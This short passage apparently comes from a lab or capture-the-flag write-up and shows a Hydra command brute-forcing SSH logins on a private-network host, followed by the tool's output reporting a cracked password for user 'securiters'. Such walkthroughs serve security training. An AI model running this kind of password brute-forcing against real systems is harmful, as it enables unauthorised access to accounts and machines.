 └─$ hydra -l securiters -P pass_backup.txt 192.168.3.27 ssh
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-02-03 17:34:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 41 login tries (l:1/p:41), ~3 tries per task
[DATA] attacking ssh://192.168.3.27:22/
[22][ssh] host: 192.168.3.27   login: securiters   password: Securiters2024.
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-02-03 17:34:31